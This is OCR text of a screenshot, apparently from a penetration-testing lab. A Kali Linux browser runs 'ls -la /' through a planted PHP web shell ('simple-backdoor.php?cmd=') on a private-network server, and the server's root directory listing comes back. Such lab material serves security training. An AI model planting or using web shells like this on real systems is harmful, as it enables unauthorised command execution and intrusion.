 Company Details × http://192...-la%20%20/ × +
192.168.101.10:88/test/logo/simple-backdoor.php?cmd=ls -la  /
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums Ne
total 89
drwxr-xr-x  22 root root  4096 Apr  1  2017 .
drwxr-xr-x  22 root root  4096 Apr  1  2017 ..
drwxr-xr-x   2 root root  4096 Jun 30 11:59 bin
drwxr-xr-x   4 root root  1024 Jun 30 12:06 boot
drwxr-xr-x  17 root root  3140 Nov 25 21:03 dev
drwxr-xr-x  88 root root  4096 Jun 30 19:11 etc
drwxr-xr-x   2 root root  4096 Apr  1  2017 home
lrwxrwxrwx   1 root root    31 Apr  1  2017 initrd.img -> /boot/initrd.img-3.16.0-4-amd64
lrwxrwxrwx   1 root root    30 Aug 18  2013 initrd.img.old -> /boot/initrd.img-3.2.0-4-amd64
drwxr-xr-x  16 root root  4096 Apr  1  2017 lib
drwxr-xr-x   2 root root  4096 Jun 30 11:55 lib64
drwx------   2 root root 16384 Aug 18  2013 lost+found
drwxr-xr-x   3 root root  4096 Aug 18  2013 media
drwxr-xr-x   2 root root  4096 Apr  1  2017 mnt
drwxr-xr-x   3 root root  4096 Jun 30 19:45 opt
dr-xr-xr-x 106 root root     0 Nov 25 21:03 proc
drwx------   5 root root  4096 Jul 12 16:46 root
drwxr-xr-x  18 root root   640 Nov 25 21:54 run
drwxr-xr-x   2 root root 12288 Jun 30 12:01 sbin
drwxr-xr-x   2 root root  4096 Aug 18  2013 srv
dr-xr-xr-x  13 root root     0 Nov 25 21:38 sys
drwxrwxrwt   7 root root  4096 Nov 25 22:45 tmp
drwxr-xr-x  10 root root  4096 Aug 18  2013 usr
drwxr-xr-x  12 root root  4096 Jun 29 16:20 var
lrwxrwxrwx   1 root root    27 Apr  1  2017 vmlinuz -> boot/vmlinuz-3.16.0-4-amd64
lrwxrwxrwx   1 root root    26 Aug 18  2013 vmlinuz.old -> boot/vmlinuz-3.2.0-4-amd64